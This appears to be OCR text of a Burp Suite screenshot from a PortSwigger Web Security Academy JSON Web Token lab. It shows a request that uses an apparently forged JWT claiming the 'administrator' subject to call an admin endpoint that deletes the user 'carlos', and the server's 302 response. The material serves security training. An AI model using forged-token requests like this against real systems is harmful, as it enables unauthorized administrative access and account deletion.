 JSON Web Tokens
6 × 7 × +
Send Cancel < > Target: https://0aa000a904b2d9bc8166b680003700d9.web-security-aca
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aa000a904b2d9bc8166b680003700d9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyMGQxOWU0Yy1iZjJhLTQ1N2YtYmUwOC0wODhmNGM5YjllZmYiLCJhbGciOiJ
IUzI1NiJ9.eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAiZXhwIjogMTc0NzIyMzQ4NSwgInN1Y
iI6ICJhZG1pbmlzdHJhdG9yIn0.huiRjhicxxMq3hQrW7HlK4lY_Uqz40rZg40CXpF8uTQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa000a904b2d9bc8166b680003700d9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6